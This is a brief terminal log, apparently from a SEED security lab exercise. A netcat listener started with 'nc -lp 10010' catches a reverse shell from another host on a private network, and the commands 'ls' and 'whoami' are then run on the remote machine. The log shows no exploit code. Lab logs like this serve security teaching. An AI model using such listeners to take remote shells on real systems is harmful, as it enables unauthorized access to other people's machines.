 root@gt:/home/git/Keep-learning/mySeedLab# nc -lp 10010 -vvv
listening on [any] 10010 ...
192.168.59.148: inverse host lookup failed: Unknown host
connect to [192.168.59.1] from (UNKNOWN) [192.168.59.148] 48666
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
gu